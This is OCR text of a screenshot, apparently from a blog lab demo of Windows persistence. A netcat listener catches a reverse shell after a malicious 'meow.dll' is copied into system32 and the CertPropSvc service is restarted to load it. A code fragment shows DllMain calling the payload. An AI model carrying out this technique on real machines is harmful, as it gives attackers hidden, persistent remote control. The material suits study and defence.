 meow.cpp U
meow2.cpp U
cocomelonc@pop-os: ~
cocomelonc@pop-os: ~/hacking/cybersec_blog/...
mc [cocomelonc@pop-os]:~/hacking/cybersec_bl...
cocomelonc@pop-os: ~
cocomelonc@pop-os:~$ nc -nlvp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.10.19
Microsoft Windows [Version 10.0.19
(c) Microsoft Corporation. All rig
C:\Windows\system32>
win11 on QEMU/KVM
File Virtual Machine View Send Key
Administrator: Windows PowerShell
PS C:\Windows\system32> cp Z:\2025-09-14-malware-pers-28\meow.dll .\
PS C:\Windows\system32> dir meow.dll
Mode
----
-a---
PS C
Administrator: Command Prompt
C:\Windows\system32>sc stop CertPropSvc
[SC] ControlService FAILED 1062:
The service has not been started.
C:\Windows\system32>sc start CertPropSvc
SERVICE_NAME: CertPropSvc
TYPE : 30 WIN32
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 4784
FLAGS :
C:\Windows\system32>
Type here to search
12°C Partly sunny
1:43 AM
9/17/2025
3
switch (nReason) {
case DLL_PROCESS_ATTACH:
runMe();
0 0
Ln 43, Col 5 Spaces: 2 UTF-8 LF C++